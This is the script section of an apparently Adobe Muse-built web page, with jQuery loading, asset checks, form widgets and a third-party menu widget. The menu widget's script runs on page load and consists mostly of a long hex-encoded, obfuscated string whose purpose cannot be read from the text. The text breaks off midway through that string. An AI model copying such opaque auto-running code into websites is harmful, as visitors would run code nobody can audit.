  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","jquery.musemenu","webpro","jquery.watch","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Muse Menu Smart | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Muse Menu Smart | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#widgetu124352', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu124352 */
Muse.Utils.initWidget('#widgetu138781', ['#bp_infinity', '#bp_960', '#bp_540'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu138781 */
Muse.Utils.initWidget('#widgetu124385', ['#bp_960', '#bp_540'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu124385 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript">
$(window).load(function(){  var ui = "u124423"; var c = "menubar"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var _0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x